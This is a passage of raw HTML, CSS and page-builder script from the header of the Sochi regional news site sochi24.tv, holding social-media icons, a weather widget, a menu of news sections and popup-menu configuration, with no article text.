svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   ><style>.tdi_78{margin-right:8px!important}</style><style>.tdi_78 svg{width:16px;height:auto}.tdi_78 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_79{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#6a18f7}.tdi_79:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fcfcfc}.tdi_79 svg{fill:#fcfcfc}.tdi_79 svg *{fill:inherit}body .tdi_78:hover .tdi_79:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_78:hover .tdi_79 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79:after{background-color:#fff}.tdi_78:hover .tdi_79:after{opacity:1}.tdi_78:hover .tdi_79:before{color:#ff2b42}.tdi_78:hover .tdi_79 svg{fill:#ff2b42}.tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79,.tdi_79:after{border-radius:4px}.tdi_78:hover .tdi_79,.tdi_78:hover .tdi_79:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_79 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_80 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_80 .tdb-weather-deg-wrap{color:#fff}.tdi_80 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-icons{font-size:16px;margin-right:4px}.tdi_80 .tdb-weather-deg{font-size:13px!important}.tdi_80 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_80 .tdb-weather-unit{letter-spacing:0px!important}.tdi_80 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-d"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">14.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_82 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_84{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;"><style>.tdi_85{display:inline-block}.tdi_85 .tdb-menu>li{margin-right:0}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 8px;color:#fff}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 10px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 6px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_85 .tdb-menu>li.current-menu-item>a:after,.tdi_85 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_85 .tdb-menu>li.current-category-ancestor>a:after,.tdi_85 .tdb-menu>li.current-page-ancestor>a:after,.tdi_85 .tdb-menu>li:hover>a:after,.tdi_85 .tdb-menu>li.tdb-hover>a:after,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_88{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_88=new tdBlock();block_tdi_88.id="tdi_88";block_tdi_88.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';block_tdi_88.td_column_number="2";block_tdi_88.block_type="tdm_block_popup";block_tdi_88.post_count="5";block_tdi_88.found_posts="39803";block_tdi_88.header_color="";block_tdi_88.ajax_pagination_infinite_stop="";block_tdi_88.max_num_pages="7961";tdBlocksArray.push(block_tdi_88);</script> <style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#fff}body .tdi_89 svg{fill:#fff;fill:#fff}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_89:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_89:hover svg{fill:var(--accent-color-1)}body .tdi_89:hover svg *{fill:inherit}.tdi_89 svg{width:24px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_89 svg{width:20px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (min-width:768px){.tdi_93{margin-left:0;margin-right:0}.tdi_93 .tdc-row-video-background-error,.tdi_93>.vc_column,.tdi_93>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column}}.tdi_93{padding-right:30px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_92_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_95{padding-right:0!important;width:100%!important}}</style><div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_96 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_96" ><style>.tdi_96{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-bottom:15px!important}}@media (max-width:767px){.tdi_96{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_97 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_97 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_98 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_98 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_98 ul li a{justify-content:flex-start}body .tdc-row .tdi_98 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row 